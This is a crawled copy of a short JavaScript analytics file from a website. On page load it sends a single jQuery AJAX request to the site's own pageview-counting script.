--- FILE ---
content_type: application/javascript
request_url: https://twn.hu/assets/js/stat.js?v=1
body_size: -39
content:
$(function(){
    $.ajax({
	url: '/istat/pageview.php'
    });
});